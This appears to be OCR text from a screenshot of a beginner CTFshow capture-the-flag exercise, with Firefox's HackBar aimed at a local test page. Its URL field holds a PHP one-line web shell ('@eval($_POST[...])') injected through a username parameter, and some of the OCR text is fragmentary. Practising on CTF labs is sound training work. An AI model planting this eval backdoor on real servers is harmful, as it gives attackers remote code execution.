 CTFshow 新手入门题目 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
CTFshow 新手入门题目
127.0.0.1/test/index.php?action=check&us hackbar JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/test/index.php?action=check&user[username]=--><?php @eval($_POST[zf]);?><! --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<! ----><! ---->
P pr